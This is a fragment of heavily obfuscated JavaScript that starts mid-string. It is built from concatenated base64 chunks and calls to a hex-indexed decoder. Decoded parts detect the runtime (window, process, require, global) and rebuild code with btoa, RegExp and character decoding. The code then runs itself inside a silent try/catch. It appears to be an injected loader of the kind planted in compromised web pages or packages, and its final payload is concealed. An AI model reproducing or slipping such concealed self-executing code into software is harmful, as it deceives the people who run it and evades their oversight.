koMHgzMWYsJ3d4R'+'3onKStJKDB4MjBhLCcpITNQJykrSSgweG'+'Y4LCckIUtdJykrSSgweDE3MiwnREp3Sic'+_0x1287179v(0x23a)+'LCcwWTdrJykrSSgweDE2ZiwnaHRFZicpK'+'0koMHgyYTksJ01Obl4nKStJKDB4MTg1LC'+'dNJltiJykrSSgweDE5NywnRlQlcScpK0k'+_0x1287179v(0x2d0)+'SyQ1JykrSSgweDE4MCwnTU5uXicpK0koM'+_0x1287179v(0x2a4)+'Q1JykrSSgweDI1ZSwnejdAUCcpK0koMHg'+'zYmYsJzFiT2UnKStJKDB4MWJmLCcpITNQ'+'JykrSSgweDM4YiwnTSZbYicpK0koMHgxM'+'TcsJ3o3QFAnKStJKDB4MzQzLCckIUtdJy'+_0x1287179v(0x2de)+'nXm0wZScpK0koMHhhZiwnY1N1QScpK0ko'+'MHgyOGQsJypNa1YnKStJKDB4MjVjLCdDS'+'yQ1JykrSSgweDI2ZSwnd1VESScpK0koMH'+_0x1287179v(0x29b)+'1JykrSSgweDMxNSwneE9VYycpK0koMHhm'+'ZCwnMWJPZScpK0koMHgzNjcsJ1EjeGwnK'+'StJKDB4MjdjLCdNJltiJykrSSgweDM5ZC'+_0x1287179v(0x206))+('K0koMHgyNjAsJypNa1YnKStJKDB4MWVlL'+'CdKKlNYJykrSSgweDk2LCdRI3hsJykrSS'+'gweDFhYiwnVUhTWCcpK0koMHgxNTYsJ2N'+'TdUEnKStJKDB4OWIsJyFGXWInKStJKDB4'+'MTdhLCdHbFRCJykrSSgweDEzYiwnJnJqb'+_0x1287179v(0x2f7)+'llLCdodEVmJykrSSgweDk1LCc3dCZCJyk'+'rSSgweDJjZSwnQ0skNScpK0koMHgxMTYs'+'J3hPVWMnKStJKDB4MTdmLCdaclBGJykrS'+'SgweDFjZiwnN3QmQicpK0koMHgxYjMsJ1'+'hSZ3QnKStJKDB4MjQyLCdCWDBsJykrSSg'+_0x1287179v(0x22c)+'ZScpK0koMHgyY2IsJ3dVREknKStJKDB4M'+'WY4LCd6N0BQJykrSSgweDNiZCwnMmc3Iy'+'cpK0koMHgzNDgsJ0opREEnKStJKDB4Yzc'+_0x1287179v(0x20e)+'SSgweDFmNCwnMCVKVycpK0koMHgxNDEsJ'+'2dXJSonKStJKDB4MzQ3LCdodEVmJykrSS'+'gweDE5NSwnTU5uXicpK0koMHgzMjYsJ25'+_0x1287179v(0x2b5)+'eDM3MiwnY1N1QScpK0koMHgyNWEsJ3dVR'+'EknKStJKDB4M2E1LCdGVCVxJykrSSgweD'+'E4ZiwnWmRVQycpK0koMHhkYiwnWFJndCc'+'pK0koMHgzMjEsJ0lqbncnKStJKDB4MTdl'+'LCckIUtdJykrSSgweDFkZSwndzJIKicpK'+_0x1287179v(0x2f3)+_0x1287179v(0x2ce)+'oMHgxOWIsJ3VldVsnKStJKDB4MTNkLCd3'+'eEd6JykrSSgweGNmLCdbVkM1JykrSSgwe'+'DM5NSwnUSN4bCcpK0koMHgyY2MsJyFGXW'+'InKStJKDB4')+('Mjg3LCcxMDR5JykrSSgweDI2NiwnSWpud'+_0x1287179v(0x258)+'QzLCd3VURJJykrSSgweGM0LCdKKURBJyk'+'rSSgweDI5ZCwnMmc3IycpK0koMHhjOSwn'+_0x1287179v(0x244)+_0x1287179v(0x2a6)+'RuZycpK0koMHgxNjYsJyFGXWInKStJKDB'+'4MmQ1LCcmcmpvJykrSSgweDIyMiwnIUZd'+'YicpK0koMHgxNjMsJ3VldVsnKStJKDB4M'+'zhmLCcjRG5nJykrSSgweDFlNiwnREp3Si'+_0x1287179v(0x293)+'lLCdKKURBJykrSSgweDk3LCdjU3VBJykr'+'SSgweDFmYSwnKk1rVicpK0koMHgzYzAsJ'+'3d4R3onKStJKDB4YTgsJ0opREEnKStJKD'+'B4ZjYsJ3d4R3onKStJKDB4MjMzLCdaclB'+'GJykrSSgweDEwMSwnd3hHeicpK0koMHgy'+'ZjIsJ2tZNlcnKStJKDB4Mzg3LCdESndKJ'+_0x1287179v(0x2eb)+_0x1287179v(0x211)+'JKDB4MjkyLCcjRG5nJykrSSgweDMyMiwn'+_0x1287179v(0x1f9)+'HgzODIsJ0lqbncnKStJKDB4MmY1LCdHbF'+_0x1287179v(0x250)+_0x1287179v(0x25b)+'KStJKDB4MTEwLCcxYk9lJykrSSgweDJiM'+_0x1287179v(0x20b)+'koMHgxZTgsJykhM1AnKStJKDB4MTJiLCd'+_0x1287179v(0x2b1)+_0x1287179v(0x257)+_0x1287179v(0x2fd)+'gzNWUsJ3d4')+('R3onKStJKDB4MTRhLCdJKExwJykrSSgwe'+_0x1287179v(0x2dd)+'4nKStJKDB4MmI4LCdJam53JykrSSgweDE'+'1ZiwnJnJqbycpK0koMHgzNDEsJzEwNHkn'+'KStJKDB4MjE1LCd3MkgqJykrSSgweDFlY'+'ywnTU5uXicpK0koMHgzMzYsJypdOEwnKS'+'tJKDB4MjA1LCcwWTdrJykrSSgweDM3OSw'+'nU2xAUScpK0koMHgxMWMsJzFiT2UnKStJ'+'KDB4MzFlLCdTbEBRJykrSSgweDI2YSwnd'+_0x1287179v(0x20c)+_0x1287179v(0x2cb)+'XJykrSSgweDJmNCwnWFJndCcpK0koMHgz'+_0x1287179v(0x263)+'ykrSSgweDNhNiwndWV1WycpK0koMHgxZD'+_0x1287179v(0x306)+'rSSgweDJjNiwnMWJPZScpK0koMHhiNywn'+'KSEzUCcpK0koMHgzNjYsJ1EjeGwnKStJK'+'DB4MWU1LCd1ZXVbJykrSSgweDNhZSwnKl'+_0x1287179v(0x26d)+'weDIxOSwnW1ZDNScpK0koMHgyNTgsJyNE'+'bmcnKStJKDB4MmY2LCdNTm5eJykrSSgwe'+'DI1NywnY1N1QScpK0koMHgyMTEsJyNEbm'+_0x1287179v(0x289)+_0x1287179v(0x299)+'KStJKDB4MzJlLCcqTWtWJykrSSgweDMyM'+_0x1287179v(0x226)+'tJKDB4ZWYsJ0RKd0onKStJKDB4MWYzLCd'+'rWTZXJykrSSgweDIzZSwnTXJdRScpK0ko'+_0x1287179v(0x27a)+_0x1287179v(0x2da)+'gxM2MsJ0ds')+(_0x1287179v(0x28d)+'DE5ZSwnXm0wZScpK0koMHgxNjEsJyZyam'+'8nKStJKDB4MzYyLCdbVkM1JykrSSgweGQ'+_0x1287179v(0x266)+'K0koMHhlMiwnU2xAUScpK0koMHgxNTEsJ'+_0x1287179v(0x256)+'gweDMwMCwnKSEzUCcpK0koMHgyYmEsJzA'+'lSlcnKStJKDB4MjNjLCd6N0BQJykrSSgw'+'eDE3MywnJGt4WycpK0koMHgzMTgsJ3dVR'+_0x1287179v(0x27c)+'M0MCwnUSN4bCcpK0koMHgyMzgsJ3Q0XVY'+'nKStJKDB4MzRlLCd3eEd6JykrSSgweDFj'+_0x1287179v(0x28a)+'StJKDB4MmE2LCdCWDBsJykrSSgweDJlMS'+'wnblpCJCcpK0koMHgxOGMsJypdOEwnKSt'+'JKDB4MWNjLCdrWTZXJykrSSgweDM4NCwn'+'SWpudycpK0koMHgxMDAsJyRreFsnKStJK'+'DB4MWViLCdHbFRCJykrSSgweDJhYiwnMC'+'VKVycpK0koMHgxYjksJ3VldVsnKStJKDB'+_0x1287179v(0x317)+'YycpK0koMHgyODYsJyFGXWInKStJKDB4M'+'mIzLCdGVCVxJykrSSgweDkzLCdDSyQ1Jy'+'krSSgweDIyNSwnU2xAUScpK0koMHgyYmQ'+'sJ1tWQzUnKStJKDB4MzlhLCdnVyUqJykr'+'SSgweGU0LCd3MkgqJykrSSgweDEyOSwnQ'+'nYwVycpK0koMHgyZTMsJzl2JGQnKStJKD'+'B4MWNlLCdJKExwJykrSSgweDFiMCwnSil'+'EQScpK0koMHgzMTksJzEwNHknKStJKDB4'+'MzRmLCchRl1iJykrSSgweDI3ZCwnWFJnd'+'CcpK0koMHgxMTEsJ3VldVsnKStJKDB4Mm'+'VkLCdKKlNY')+(_0x1287179v(0x1fa)+'zksJzAlSlcnKStJKDB4MWVhLCd4T1VjJy'+'krSSgweDFkNCwnOXYkZCcpK0koMHgzNDI'+_0x1287179v(0x212)+_0x1287179v(0x1fe)+'WJPZScpK0koMHgyYzIsJyFGXWInKStJKD'+'B4MTE5LCchRl1iJykrSSgweDFlMSwnSip'+_0x1287179v(0x302)+'MjU1LCcjRG5nJykrSSgweDMzMiwnQ0skN'+'ScpK0koMHgyYzcsJ0JYMGwnKStJKDB4Mm'+'Y4LCdCdjBXJykrSSgweDFlNCwnMFk3ayc'+'pK0koMHhhOSwnXm0wZScpK0koMHgzYzEs'+'JzBZN2snKStJKDB4YTQsJ0lqbncnKStJK'+_0x1287179v(0x1f8)+'JdRScpK0koMHgyZmUsJzJnNyMnKStJKDB'+'4MjIxLCd3MkgqJykrSSgweDMxYSwnQ0sk'+'NScpK0koMHgxMzYsJzVUMWknKStJKDB4M'+_0x1287179v(0x217)+_0x1287179v(0x30e)+'jLCdrWTZXJykrSSgweDEyMCwnMmc3Iycp'+'K0koMHgyMTIsJ1VIU1gnKStJKDB4MmNkL'+'Cd3eEd6JykrSSgweDJkYiwnJCFLXScpK0'+'koMHhkOSwnSilEQScpK0koMHgyODksJyN'+'EbmcnKStJKDB4MmY3LCd3eEd6JykrSSgw'+'eDE1OCwnWmRVQycpK0koMHgxOWQsJ0dsV'+'EInKStJKDB4MjM5LCckIUtdJykrSSgweD'+'FmYywnMCVKVycpK0koMHgyZDIsJ2NTdUE'+'nKStJKDB4MjM2LCc3dCZCJykrSSgweDFl'+'ZiwnI0RuZycpK0koMHgzMzQsJ01yXUUnK'+'SsnYmEnKSxkW0koMHgxMmUsJ2tZNlcnKV'+'09SSgweDM4')+(_0x1287179v(0x233)+'yduZycsZFtJKDB4OWQsJ3VldVsnKV09Zn'+'VuY3Rpb24ocCxxLHMsdSx4LHkseixBLEI'+'sQyxEKXtyZXR1cm4gcChxLHMsdSx4LHks'+'eixBLEIsQyxEKTt9LGRbSSgweDMyMCwnK'+'SEzUCcpXT1mdW5jdGlvbihwLHEpe3JldH'+'VybiBwfHxxO30sZFtJKDB4MjNiLCcqTWt'+'WJyldPWZ1bmN0aW9uKHAscSxzLHUseCx5'+_0x1287179v(0x298)+_0x1287179v(0x301)+_0x1287179v(0x259)+'wKHEscyx1LHgpO30sZFtJKDB4ZmIsJ3hP'+'VWMnKV09ZnVuY3Rpb24ocCxxKXtyZXR1c'+_0x1287179v(0x2af)+'cpXT1JKDB4MWQxLCdbVkM1JykrSSgweDM'+_0x1287179v(0x2b8)+'KyddJyxkW0koMHgyYmYsJyNEbmcnKV09S'+'SgweDE1YywnSipTWCcpK0koMHgxMjcsJy'+'Zyam8nKStJKDB4M2FmLCdDSyQ1JykrSSg'+'weDFkOSwneE9VYycpLGRbSSgweDM3ZSwn'+'TXJdRScpXT1mdW5jdGlvbihwLHEpe3Jld'+_0x1287179v(0x2ba)+'cjJyldPUkoMHgyMWUsJzd0JkInKStJKDB'+'4MTc1LCd6N0BQJykrSSgweDM3OCwnTU5u'+_0x1287179v(0x2d3)+_0x1287179v(0x248)+'wnWmRVQycpK0koMHgxNWEsJ15tMGUnKSt'+'JKDB4MjJjLCcyZzcjJykrSSgweDM4MSwn'+'WFJndCcpK0koMHgzOTEsJ2h0RWYnKSxkW'+'0koMHgyZmIsJ1pkVUMnKV09ZnVuY3Rpb2'+'4ocCxxKXty')+(_0x1287179v(0x2bc)+'UZdYicpXT1mdW5jdGlvbihwLHEscyx1LH'+_0x1287179v(0x284)+_0x1287179v(0x2e4)+'IGY9ZCxnPWZ1bmN0aW9uKCl7dmFyIHA9I'+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocSxzKX'+'t2YXIgdT1wP2Z1bmN0aW9uKCl7dmFyIEo'+'9XzB4NTk5MTEzN2U7aWYocyl7dmFyIHg9'+'c1tKKDB4MzhkLCdVSFNYJyldKHEsYXJnd'+'W1lbnRzKTtyZXR1cm4gcz1udWxsLHg7fX'+_0x1287179v(0x2d2)+'bXSx1O307fSgpO2Z1bmN0aW9uIGgocCxx'+'KXt2YXIgSz1JLHM9e307c1tLKDB4MjFmL'+'CcwJUpXJyldPWZbSygweDFkZCwnJCFLXS'+'cpXSxzW0soMHgzMmQsJ0NLJDUnKV09ZnV'+_0x1287179v(0x2f6)+'biBmW0woMHgyNGEsJ3o3QFAnKV0oeixBK'+_0x1287179v(0x2f4)+'soMHgxNDgsJzd0JkInKV0sc1tLKDB4MTF'+_0x1287179v(0x23e)+'dmFyIE09SztyZXR1cm4gZltNKDB4M2E3L'+_0x1287179v(0x308)+'UsJ0dsVEInKV09ZltLKDB4MjZmLCc3dCZ'+'CJyldLHNbSygweDIwZiwnNVQxaScpXT1m'+'W0soMHgxYjUsJ1tWQzUnKV0sc1tLKDB4Z'+'TMsJyNEbmcnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTj1LO3JldHVybiBmW04oMHgyMGM'+'sJ3dVREknKV0oeixBKTt9LHNbSygweDNh'+'MSwnMCVKVycpXT1mdW5jdGlvbih5KXt2Y'+'XIgTz1LO3JldHVybiBmW08oMHgxYzEsJz'+'EwNHknKV0o')+(_0x1287179v(0x26c)+'iBwKWlmKGZbSygweGM4LCcxMDR5JyldKH'+'hbSygweDJlOSwndzJIKicpKydoJ10scSk'+'mJmZ1bmN0aW9uKHkseil7dmFyIFA9SyxB'+'PWZbUCgweDJjZiwndDRdVicpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgUT1QLEM9e3'+'07Q1tRKDB4MjRkLCduVks3JyldPXVbUSg'+'weDljLCdebTBlJyldO3ZhciBEPUMsRT11'+'W1EoMHhiMSwnMTA0eScpXSh0eXBlb2Ygd'+'2luZG93LHVbUSgweDEzOCwnU2xAUScpXS'+'k/d2luZG93OnVbUSgweGI2LCdJam53Jyl'+'dKHR5cGVvZiBwcm9jZXNzLHVbUSgweGVj'+'LCcxMDR5JyldKSYmdVtRKDB4MzMzLCdKK'+'lNYJyldKHR5cGVvZiByZXF1aXJlLHVbUS'+'gweDNhMiwnTSZbYicpXSkmJnVbUSgweDE'+'0OSwnQnYwVycpXSh0eXBlb2YgZ2xvYmFs'+'LHVbUSgweGJjLCcwWTdrJyldKT9nbG9iY'+'Ww6dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIF'+'I9USxHPW5ldyBFWyhSKDB4MWI0LCcka3h'+_0x1287179v(0x30a)+'JyldKTtyZXR1cm4hR1tSKDB4MTU3LCdbV'+_0x1287179v(0x287)+'JjOCwnSilEQScpXShGKTt9KTtmW1AoMHg'+'zMDEsJ3VldVsnKV0oQSk7Zm9yKHZhciBC'+'PTB4MjtmW1AoMHgxYzgsJ01yXUUnKV0oQ'+'ix6W1AoMHgxNDcsJzl2JGQnKSsnaCddKT'+'tCKyspaWYoZltQKDB4MTIyLCcka3hbJyl'+'dKHlbUCgweDMzMCwnR2xUQicpK1AoMHgy'+'ZGYsJzAlSlcnKV0oeltCXVsweDBdKSx6W'+_0x1287179v(0x292)+'gxO30oeCxh')+('cmd1bWVudHMpKXJldHVybiBwW3hdO31md'+'W5jdGlvbiBpKHApe3ZhciBTPUkscT17fT'+'txW1MoMHgxMWYsJ0koTHAnKV09ZnVuY3R'+_0x1287179v(0x2e5)+'W1QoMHhlOCwnR2xUQicpXSh6LEEpO30sc'+'VtTKDB4MmZkLCd3VURJJyldPWZ1bmN0aW'+'9uKHosQSl7dmFyIFU9UztyZXR1cm4gZlt'+'VKDB4M2I3LCdNcl1FJyldKHosQSk7fSxx'+'W1MoMHgyMmIsJ25aQiQnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgVj1TO3JldHVybiBmW1'+'YoMHgyYjIsJ1NsQFEnKV0oeixBKTt9LHF'+_0x1287179v(0x28f)+'bih6LEEpe3ZhciBXPVM7cmV0dXJuIGZbV'+'ygweGQ3LCdebTBlJyldKHosQSk7fTt2YX'+'Igcz1xLHU9bmV3IFJlZ0V4cChmW1MoMHg'+'xNDMsJ2NTdUEnKV0sJ2cnKSx4PWZbUygw'+'eGE3LCc5diRkJyldW1MoMHgyMzUsJ2dXJ'+'SonKSsnY2UnXSh1LCcnKSx1PWZbUygweD'+'E5OCwneE9VYycpXShidG9hLHApW1MoMHg'+'yMmEsJ2NTdUEnKV0oJz0nLDB4NClbUygw'+'eDM2MCwnZ1clKicpXSgnLicpW1MoMHgxM'+'zcsJyNEbmcnKV0oJycpW1MoMHgyZTQsJy'+_0x1287179v(0x29f)+_0x1287179v(0x281)+'WkIkJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+'nVuY3Rpb24oeSl7dmFyIFg9UztyZXR1cm'+'4gU3RyaW5nW1goMHgxZTcsJ2NTdUEnKSt'+'YKDB4M2E0LCdRI3hsJykrJ2RlJ10oc1tY'+'KDB4MzdiLCdjU3VBJyldKHNbWCgweDI3M'+'SwnI0RuZycpXSh5LCdaJyk/MHg1YToweD'+'dhLHk9c1tY')+('KDB4MzU2LCcka3hbJyldKHlbWCgweDJiN'+'iwndDRdVicpK1goMHgyOTMsJypNa1YnKV'+'0oMHgwKSwweGQpKT95OnNbWCgweDM5Ziw'+'nSWpudycpXSh5LDB4MWEpKTt9KSx1PW5l'+'dyBSZWdFeHAoZltTKDB4OWEsJ2h0RWYnK'+'V0sJ2cnKTtyZXR1cm4gZltTKDB4ZDgsJy'+'pNa1YnKV0oZltTKDB4MmFhLCduWkIkJyl'+'dKGZbUygweGZhLCd6N0BQJyldKGZbUygw'+_0x1287179v(0x2c3)+'m0wZScpXSh4LGZbUygweDNjMiwnW1ZDNS'+'cpXSksZltTKDB4M2IxLCckIUtdJyldW1M'+_0x1287179v(0x297)+'KSwnLycpLHApLGZbUygweDJiYiwnMFk3a'+'ycpXSk7fXZhciBqLGssbCxtLG89bmV3IF'+_0x1287179v(0x229)+_0x1287179v(0x2e0)+'XSxrPW8sbD1mdW5jdGlvbigpe3ZhciBZP'+'UkscD1mW1koMHgzYWMsJ0opREEnKV0od2'+'luZG93LHt9KSxxPW5ldyBSZWdFeHAoZlt'+'ZKDB4MTA0LCdKKlNYJyldLCdnJykscT1w'+'W2ZbWSgweDMxMSwnXm0wZScpXVtZKDB4Z'+'GYsJ3dVREknKSsnY2UnXShxLCcnKV07cS'+'YmKG5ldyBxKDB4MCwweDApW1koMHgxYTY'+_0x1287179v(0x21f)+'JyldKGksZnVuY3Rpb24oKXt2YXIgWj1ZL'+'HM9ZltaKDB4MjdiLCd0NF1WJyldKGgsZl'+'taKDB4ZmMsJzd0JkInKV0od2luZG93LHt'+_0x1287179v(0x2a1)+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZm')+('XSxbMHgwLDB4NjRdKTtpZihzKXJldHVyb'+'iBzPWZbWigweDM4MCwnQ0skNScpXShoLH'+_0x1287179v(0x29d)+'0XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10p'+'LCEhcyYmZltaKDB4YjMsJyNEbmcnKV0oa'+_0x1287179v(0x255)+'g2NV0pO30oKSkpO30sIShtPWZbSSgweDI'+'wNywnREp3SicpXShtLHdpbmRvdykpfHwo'+'bT1mW0koMHgyYTQsJ0J2MFcnKV0oaCxtL'+'DB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4Nm'+'VdLFsweGEsMHg3M10sWzB4OCwweDRjXSx'+_0x1287179v(0x219)+_0x1287179v(0x2c6)+_0x1287179v(0x2df)+_0x1287179v(0x2a0)+'pO30oKSk7')))();}.toString();return _0x3768741.slice(_0x3768741.indexOf("{") + 1, _0x3768741.lastIndexOf("}"))})())),f[a0(0x26e,'#k*3')])));}catch(K){}}());